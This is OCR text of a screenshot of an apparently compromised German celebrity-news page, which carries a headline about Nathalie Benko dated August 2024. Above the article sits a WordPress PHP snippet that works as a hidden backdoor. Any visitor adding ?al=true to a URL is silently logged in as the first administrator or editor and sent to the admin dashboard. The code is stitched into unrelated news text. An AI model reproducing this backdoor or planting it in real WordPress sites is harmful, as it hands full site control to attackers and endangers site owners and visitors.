
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BERÜHMTHEIT
Nathalie Benko betont: „Ich habe
mit den Geschäften meines Mannes
nichts zu tun“
Published
2 Jahren ago
on
August 31, 2024
By
admin